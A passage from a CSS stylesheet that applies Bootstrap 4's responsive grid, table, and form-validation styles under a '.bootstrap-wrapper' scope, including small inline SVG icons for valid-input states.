  }
  .bootstrap-wrapper .col-md-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .bootstrap-wrapper .col-md-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .bootstrap-wrapper .col-md-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .bootstrap-wrapper .col-md-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .bootstrap-wrapper .col-md-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .bootstrap-wrapper .col-md-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .bootstrap-wrapper .col-md-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .bootstrap-wrapper .col-md-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .bootstrap-wrapper .col-md-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .bootstrap-wrapper .col-md-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .bootstrap-wrapper .col-md-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .bootstrap-wrapper .col-md-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .bootstrap-wrapper .col-md-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .bootstrap-wrapper .order-md-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .bootstrap-wrapper .order-md-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .bootstrap-wrapper .order-md-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .bootstrap-wrapper .order-md-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .bootstrap-wrapper .order-md-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .bootstrap-wrapper .order-md-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .bootstrap-wrapper .order-md-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .bootstrap-wrapper .order-md-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .bootstrap-wrapper .order-md-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .bootstrap-wrapper .order-md-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .bootstrap-wrapper .order-md-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .bootstrap-wrapper .order-md-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .bootstrap-wrapper .order-md-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .bootstrap-wrapper .order-md-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .bootstrap-wrapper .order-md-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .bootstrap-wrapper .offset-md-0 {
    margin-left: 0;
  }
  .bootstrap-wrapper .offset-md-1 {
    margin-left: 8.333333%;
  }
  .bootstrap-wrapper .offset-md-2 {
    margin-left: 16.666667%;
  }
  .bootstrap-wrapper .offset-md-3 {
    margin-left: 25%;
  }
  .bootstrap-wrapper .offset-md-4 {
    margin-left: 33.333333%;
  }
  .bootstrap-wrapper .offset-md-5 {
    margin-left: 41.666667%;
  }
  .bootstrap-wrapper .offset-md-6 {
    margin-left: 50%;
  }
  .bootstrap-wrapper .offset-md-7 {
    margin-left: 58.333333%;
  }
  .bootstrap-wrapper .offset-md-8 {
    margin-left: 66.666667%;
  }
  .bootstrap-wrapper .offset-md-9 {
    margin-left: 75%;
  }
  .bootstrap-wrapper .offset-md-10 {
    margin-left: 83.333333%;
  }
  .bootstrap-wrapper .offset-md-11 {
    margin-left: 91.666667%;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .col-lg {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .bootstrap-wrapper .row-cols-lg-1 > * {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .bootstrap-wrapper .row-cols-lg-2 > * {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .bootstrap-wrapper .row-cols-lg-3 > * {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .bootstrap-wrapper .row-cols-lg-4 > * {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .bootstrap-wrapper .row-cols-lg-5 > * {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .bootstrap-wrapper .row-cols-lg-6 > * {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .bootstrap-wrapper .col-lg-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .bootstrap-wrapper .col-lg-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .bootstrap-wrapper .col-lg-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .bootstrap-wrapper .col-lg-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .bootstrap-wrapper .col-lg-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .bootstrap-wrapper .col-lg-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .bootstrap-wrapper .col-lg-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .bootstrap-wrapper .col-lg-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .bootstrap-wrapper .col-lg-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .bootstrap-wrapper .col-lg-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .bootstrap-wrapper .col-lg-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .bootstrap-wrapper .col-lg-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .bootstrap-wrapper .col-lg-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .bootstrap-wrapper .order-lg-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .bootstrap-wrapper .order-lg-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .bootstrap-wrapper .order-lg-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .bootstrap-wrapper .order-lg-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .bootstrap-wrapper .order-lg-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .bootstrap-wrapper .order-lg-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .bootstrap-wrapper .order-lg-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .bootstrap-wrapper .order-lg-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .bootstrap-wrapper .order-lg-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .bootstrap-wrapper .order-lg-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .bootstrap-wrapper .order-lg-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .bootstrap-wrapper .order-lg-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .bootstrap-wrapper .order-lg-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .bootstrap-wrapper .order-lg-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .bootstrap-wrapper .order-lg-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .bootstrap-wrapper .offset-lg-0 {
    margin-left: 0;
  }
  .bootstrap-wrapper .offset-lg-1 {
    margin-left: 8.333333%;
  }
  .bootstrap-wrapper .offset-lg-2 {
    margin-left: 16.666667%;
  }
  .bootstrap-wrapper .offset-lg-3 {
    margin-left: 25%;
  }
  .bootstrap-wrapper .offset-lg-4 {
    margin-left: 33.333333%;
  }
  .bootstrap-wrapper .offset-lg-5 {
    margin-left: 41.666667%;
  }
  .bootstrap-wrapper .offset-lg-6 {
    margin-left: 50%;
  }
  .bootstrap-wrapper .offset-lg-7 {
    margin-left: 58.333333%;
  }
  .bootstrap-wrapper .offset-lg-8 {
    margin-left: 66.666667%;
  }
  .bootstrap-wrapper .offset-lg-9 {
    margin-left: 75%;
  }
  .bootstrap-wrapper .offset-lg-10 {
    margin-left: 83.333333%;
  }
  .bootstrap-wrapper .offset-lg-11 {
    margin-left: 91.666667%;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .col-xl {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .bootstrap-wrapper .row-cols-xl-1 > * {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .bootstrap-wrapper .row-cols-xl-2 > * {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .bootstrap-wrapper .row-cols-xl-3 > * {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .bootstrap-wrapper .row-cols-xl-4 > * {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .bootstrap-wrapper .row-cols-xl-5 > * {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .bootstrap-wrapper .row-cols-xl-6 > * {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .bootstrap-wrapper .col-xl-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .bootstrap-wrapper .col-xl-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .bootstrap-wrapper .col-xl-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .bootstrap-wrapper .col-xl-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .bootstrap-wrapper .col-xl-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .bootstrap-wrapper .col-xl-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .bootstrap-wrapper .col-xl-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .bootstrap-wrapper .col-xl-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .bootstrap-wrapper .col-xl-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .bootstrap-wrapper .col-xl-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .bootstrap-wrapper .col-xl-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .bootstrap-wrapper .col-xl-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .bootstrap-wrapper .col-xl-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .bootstrap-wrapper .order-xl-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .bootstrap-wrapper .order-xl-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .bootstrap-wrapper .order-xl-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .bootstrap-wrapper .order-xl-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .bootstrap-wrapper .order-xl-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .bootstrap-wrapper .order-xl-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .bootstrap-wrapper .order-xl-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .bootstrap-wrapper .order-xl-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .bootstrap-wrapper .order-xl-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .bootstrap-wrapper .order-xl-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .bootstrap-wrapper .order-xl-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .bootstrap-wrapper .order-xl-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .bootstrap-wrapper .order-xl-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .bootstrap-wrapper .order-xl-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .bootstrap-wrapper .order-xl-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .bootstrap-wrapper .offset-xl-0 {
    margin-left: 0;
  }
  .bootstrap-wrapper .offset-xl-1 {
    margin-left: 8.333333%;
  }
  .bootstrap-wrapper .offset-xl-2 {
    margin-left: 16.666667%;
  }
  .bootstrap-wrapper .offset-xl-3 {
    margin-left: 25%;
  }
  .bootstrap-wrapper .offset-xl-4 {
    margin-left: 33.333333%;
  }
  .bootstrap-wrapper .offset-xl-5 {
    margin-left: 41.666667%;
  }
  .bootstrap-wrapper .offset-xl-6 {
    margin-left: 50%;
  }
  .bootstrap-wrapper .offset-xl-7 {
    margin-left: 58.333333%;
  }
  .bootstrap-wrapper .offset-xl-8 {
    margin-left: 66.666667%;
  }
  .bootstrap-wrapper .offset-xl-9 {
    margin-left: 75%;
  }
  .bootstrap-wrapper .offset-xl-10 {
    margin-left: 83.333333%;
  }
  .bootstrap-wrapper .offset-xl-11 {
    margin-left: 91.666667%;
  }
}
.bootstrap-wrapper .table {
  width: 100%;
  margin-bottom: 1rem;
  color: #212529;
}
.bootstrap-wrapper .table th,
.bootstrap-wrapper .table td {
  padding: 0.75rem;
  vertical-align: top;
  border-top: 1px solid #dee2e6;
}
.bootstrap-wrapper .table thead th {
  vertical-align: bottom;
  border-bottom: 2px solid #dee2e6;
}
.bootstrap-wrapper .table tbody + tbody {
  border-top: 2px solid #dee2e6;
}
.bootstrap-wrapper .table-sm th,
.bootstrap-wrapper .table-sm td {
  padding: 0.3rem;
}
.bootstrap-wrapper .table-bordered {
  border: 1px solid #dee2e6;
}
.bootstrap-wrapper .table-bordered th,
.bootstrap-wrapper .table-bordered td {
  border: 1px solid #dee2e6;
}
.bootstrap-wrapper .table-bordered thead th,
.bootstrap-wrapper .table-bordered thead td {
  border-bottom-width: 2px;
}
.bootstrap-wrapper .table-borderless th,
.bootstrap-wrapper .table-borderless td,
.bootstrap-wrapper .table-borderless thead th,
.bootstrap-wrapper .table-borderless tbody + tbody {
  border: 0;
}
.bootstrap-wrapper .table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(0, 0, 0, 0.05);
}
.bootstrap-wrapper .table-hover tbody tr:hover {
  color: #212529;
  background-color: rgba(0, 0, 0, 0.075);
}
.bootstrap-wrapper .table-primary,
.bootstrap-wrapper .table-primary > th,
.bootstrap-wrapper .table-primary > td {
  background-color: #b8daff;
}
.bootstrap-wrapper .table-primary th,
.bootstrap-wrapper .table-primary td,
.bootstrap-wrapper .table-primary thead th,
.bootstrap-wrapper .table-primary tbody + tbody {
  border-color: #7abaff;
}
.bootstrap-wrapper .table-hover .table-primary:hover {
  background-color: #9fcdff;
}
.bootstrap-wrapper .table-hover .table-primary:hover > td,
.bootstrap-wrapper .table-hover .table-primary:hover > th {
  background-color: #9fcdff;
}
.bootstrap-wrapper .table-secondary,
.bootstrap-wrapper .table-secondary > th,
.bootstrap-wrapper .table-secondary > td {
  background-color: #d6d8db;
}
.bootstrap-wrapper .table-secondary th,
.bootstrap-wrapper .table-secondary td,
.bootstrap-wrapper .table-secondary thead th,
.bootstrap-wrapper .table-secondary tbody + tbody {
  border-color: #b3b7bb;
}
.bootstrap-wrapper .table-hover .table-secondary:hover {
  background-color: #c8cbcf;
}
.bootstrap-wrapper .table-hover .table-secondary:hover > td,
.bootstrap-wrapper .table-hover .table-secondary:hover > th {
  background-color: #c8cbcf;
}
.bootstrap-wrapper .table-success,
.bootstrap-wrapper .table-success > th,
.bootstrap-wrapper .table-success > td {
  background-color: #c3e6cb;
}
.bootstrap-wrapper .table-success th,
.bootstrap-wrapper .table-success td,
.bootstrap-wrapper .table-success thead th,
.bootstrap-wrapper .table-success tbody + tbody {
  border-color: #8fd19e;
}
.bootstrap-wrapper .table-hover .table-success:hover {
  background-color: #b1dfbb;
}
.bootstrap-wrapper .table-hover .table-success:hover > td,
.bootstrap-wrapper .table-hover .table-success:hover > th {
  background-color: #b1dfbb;
}
.bootstrap-wrapper .table-info,
.bootstrap-wrapper .table-info > th,
.bootstrap-wrapper .table-info > td {
  background-color: #bee5eb;
}
.bootstrap-wrapper .table-info th,
.bootstrap-wrapper .table-info td,
.bootstrap-wrapper .table-info thead th,
.bootstrap-wrapper .table-info tbody + tbody {
  border-color: #86cfda;
}
.bootstrap-wrapper .table-hover .table-info:hover {
  background-color: #abdde5;
}
.bootstrap-wrapper .table-hover .table-info:hover > td,
.bootstrap-wrapper .table-hover .table-info:hover > th {
  background-color: #abdde5;
}
.bootstrap-wrapper .table-warning,
.bootstrap-wrapper .table-warning > th,
.bootstrap-wrapper .table-warning > td {
  background-color: #ffeeba;
}
.bootstrap-wrapper .table-warning th,
.bootstrap-wrapper .table-warning td,
.bootstrap-wrapper .table-warning thead th,
.bootstrap-wrapper .table-warning tbody + tbody {
  border-color: #ffdf7e;
}
.bootstrap-wrapper .table-hover .table-warning:hover {
  background-color: #ffe8a1;
}
.bootstrap-wrapper .table-hover .table-warning:hover > td,
.bootstrap-wrapper .table-hover .table-warning:hover > th {
  background-color: #ffe8a1;
}
.bootstrap-wrapper .table-danger,
.bootstrap-wrapper .table-danger > th,
.bootstrap-wrapper .table-danger > td {
  background-color: #f5c6cb;
}
.bootstrap-wrapper .table-danger th,
.bootstrap-wrapper .table-danger td,
.bootstrap-wrapper .table-danger thead th,
.bootstrap-wrapper .table-danger tbody + tbody {
  border-color: #ed969e;
}
.bootstrap-wrapper .table-hover .table-danger:hover {
  background-color: #f1b0b7;
}
.bootstrap-wrapper .table-hover .table-danger:hover > td,
.bootstrap-wrapper .table-hover .table-danger:hover > th {
  background-color: #f1b0b7;
}
.bootstrap-wrapper .table-light,
.bootstrap-wrapper .table-light > th,
.bootstrap-wrapper .table-light > td {
  background-color: #fdfdfe;
}
.bootstrap-wrapper .table-light th,
.bootstrap-wrapper .table-light td,
.bootstrap-wrapper .table-light thead th,
.bootstrap-wrapper .table-light tbody + tbody {
  border-color: #fbfcfc;
}
.bootstrap-wrapper .table-hover .table-light:hover {
  background-color: #ececf6;
}
.bootstrap-wrapper .table-hover .table-light:hover > td,
.bootstrap-wrapper .table-hover .table-light:hover > th {
  background-color: #ececf6;
}
.bootstrap-wrapper .table-dark,
.bootstrap-wrapper .table-dark > th,
.bootstrap-wrapper .table-dark > td {
  background-color: #c6c8ca;
}
.bootstrap-wrapper .table-dark th,
.bootstrap-wrapper .table-dark td,
.bootstrap-wrapper .table-dark thead th,
.bootstrap-wrapper .table-dark tbody + tbody {
  border-color: #95999c;
}
.bootstrap-wrapper .table-hover .table-dark:hover {
  background-color: #b9bbbe;
}
.bootstrap-wrapper .table-hover .table-dark:hover > td,
.bootstrap-wrapper .table-hover .table-dark:hover > th {
  background-color: #b9bbbe;
}
.bootstrap-wrapper .table-active,
.bootstrap-wrapper .table-active > th,
.bootstrap-wrapper .table-active > td {
  background-color: rgba(0, 0, 0, 0.075);
}
.bootstrap-wrapper .table-hover .table-active:hover {
  background-color: rgba(0, 0, 0, 0.075);
}
.bootstrap-wrapper .table-hover .table-active:hover > td,
.bootstrap-wrapper .table-hover .table-active:hover > th {
  background-color: rgba(0, 0, 0, 0.075);
}
.bootstrap-wrapper .table .thead-dark th {
  color: #fff;
  background-color: #343a40;
  border-color: #454d55;
}
.bootstrap-wrapper .table .thead-light th {
  color: #495057;
  background-color: #e9ecef;
  border-color: #dee2e6;
}
.bootstrap-wrapper .table-dark {
  color: #fff;
  background-color: #343a40;
}
.bootstrap-wrapper .table-dark th,
.bootstrap-wrapper .table-dark td,
.bootstrap-wrapper .table-dark thead th {
  border-color: #454d55;
}
.bootstrap-wrapper .table-dark.table-bordered {
  border: 0;
}
.bootstrap-wrapper .table-dark.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(255, 255, 255, 0.05);
}
.bootstrap-wrapper .table-dark.table-hover tbody tr:hover {
  color: #fff;
  background-color: rgba(255, 255, 255, 0.075);
}
@media (max-width: 575.98px) {
  .bootstrap-wrapper .table-responsive-sm {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  .bootstrap-wrapper .table-responsive-sm > .table-bordered {
    border: 0;
  }
}
@media (max-width: 767.98px) {
  .bootstrap-wrapper .table-responsive-md {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  .bootstrap-wrapper .table-responsive-md > .table-bordered {
    border: 0;
  }
}
@media (max-width: 991.98px) {
  .bootstrap-wrapper .table-responsive-lg {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  .bootstrap-wrapper .table-responsive-lg > .table-bordered {
    border: 0;
  }
}
@media (max-width: 1199.98px) {
  .bootstrap-wrapper .table-responsive-xl {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  .bootstrap-wrapper .table-responsive-xl > .table-bordered {
    border: 0;
  }
}
.bootstrap-wrapper .table-responsive {
  display: block;
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}
.bootstrap-wrapper .table-responsive > .table-bordered {
  border: 0;
}
.bootstrap-wrapper .form-control {
  display: block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .form-control {
    transition: none;
  }
}
.bootstrap-wrapper .form-control::-ms-expand {
  background-color: transparent;
  border: 0;
}
.bootstrap-wrapper .form-control:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #495057;
}
.bootstrap-wrapper .form-control:focus {
  color: #495057;
  background-color: #fff;
  border-color: #80bdff;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.bootstrap-wrapper .form-control::-webkit-input-placeholder {
  color: #6c757d;
  opacity: 1;
}
.bootstrap-wrapper .form-control::-moz-placeholder {
  color: #6c757d;
  opacity: 1;
}
.bootstrap-wrapper .form-control:-ms-input-placeholder {
  color: #6c757d;
  opacity: 1;
}
.bootstrap-wrapper .form-control::-ms-input-placeholder {
  color: #6c757d;
  opacity: 1;
}
.bootstrap-wrapper .form-control::placeholder {
  color: #6c757d;
  opacity: 1;
}
.bootstrap-wrapper .form-control:disabled,
.bootstrap-wrapper .form-control[readonly] {
  background-color: #e9ecef;
  opacity: 1;
}
.bootstrap-wrapper select.form-control:focus::-ms-value {
  color: #495057;
  background-color: #fff;
}
.bootstrap-wrapper .form-control-file,
.bootstrap-wrapper .form-control-range {
  display: block;
  width: 100%;
}
.bootstrap-wrapper .col-form-label {
  padding-top: calc(0.375rem + 1px);
  padding-bottom: calc(0.375rem + 1px);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1.5;
}
.bootstrap-wrapper .col-form-label-lg {
  padding-top: calc(0.5rem + 1px);
  padding-bottom: calc(0.5rem + 1px);
  font-size: 1.25rem;
  line-height: 1.5;
}
.bootstrap-wrapper .col-form-label-sm {
  padding-top: calc(0.25rem + 1px);
  padding-bottom: calc(0.25rem + 1px);
  font-size: 0.875rem;
  line-height: 1.5;
}
.bootstrap-wrapper .form-control-plaintext {
  display: block;
  width: 100%;
  padding: 0.375rem 0;
  margin-bottom: 0;
  font-size: 1rem;
  line-height: 1.5;
  color: #212529;
  background-color: transparent;
  border: solid transparent;
  border-width: 1px 0;
}
.bootstrap-wrapper .form-control-plaintext.form-control-sm,
.bootstrap-wrapper .form-control-plaintext.form-control-lg {
  padding-right: 0;
  padding-left: 0;
}
.bootstrap-wrapper .form-control-sm {
  height: calc(1.5em + 0.5rem + 2px);
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}
.bootstrap-wrapper .form-control-lg {
  height: calc(1.5em + 1rem + 2px);
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}
.bootstrap-wrapper select.form-control[size],
.bootstrap-wrapper select.form-control[multiple] {
  height: auto;
}
.bootstrap-wrapper textarea.form-control {
  height: auto;
}
.bootstrap-wrapper .form-group {
  margin-bottom: 1rem;
}
.bootstrap-wrapper .form-text {
  display: block;
  margin-top: 0.25rem;
}
.bootstrap-wrapper .form-row {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px;
}
.bootstrap-wrapper .form-row > .col,
.bootstrap-wrapper .form-row > [class*="col-"] {
  padding-right: 5px;
  padding-left: 5px;
}
.bootstrap-wrapper .form-check {
  position: relative;
  display: block;
  padding-left: 1.25rem;
}
.bootstrap-wrapper .form-check-input {
  position: absolute;
  margin-top: 0.3rem;
  margin-left: -1.25rem;
}
.bootstrap-wrapper .form-check-input[disabled] ~ .form-check-label,
.bootstrap-wrapper .form-check-input:disabled ~ .form-check-label {
  color: #6c757d;
}
.bootstrap-wrapper .form-check-label {
  margin-bottom: 0;
}
.bootstrap-wrapper .form-check-inline {
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-align: center;
  align-items: center;
  padding-left: 0;
  margin-right: 0.75rem;
}
.bootstrap-wrapper .form-check-inline .form-check-input {
  position: static;
  margin-top: 0;
  margin-right: 0.3125rem;
  margin-left: 0;
}
.bootstrap-wrapper .valid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #28a745;
}
.bootstrap-wrapper .valid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  line-height: 1.5;
  color: #fff;
  background-color: rgba(40, 167, 69, 0.9);
  border-radius: 0.25rem;
}
.bootstrap-wrapper .was-validated :valid ~ .valid-feedback,
.bootstrap-wrapper .was-validated :valid ~ .valid-tooltip,
.bootstrap-wrapper .is-valid ~ .valid-feedback,
.bootstrap-wrapper .is-valid ~ .valid-tooltip {
  display: block;
}
.bootstrap-wrapper .was-validated .form-control:valid,
.bootstrap-wrapper .form-control.is-valid {
  border-color: #28a745;
  padding-right: calc(1.5em + 0.75rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(0.375em + 0.1875rem) center;
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}
.bootstrap-wrapper .was-validated .form-control:valid:focus,
.bootstrap-wrapper .form-control.is-valid:focus {
  border-color: #28a745;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}
.bootstrap-wrapper .was-validated textarea.form-control:valid,
.bootstrap-wrapper textarea.form-control.is-valid {
  padding-right: calc(1.5em + 0.75rem);
  background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);
}
.bootstrap-wrapper .was-validated .custom-select:valid,
.bootstrap-wrapper .custom-select.is-valid {
  border-color: #28a745;
  padding-right: calc(0.75em + 2.3125rem);
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center / 8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #ffffff no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}
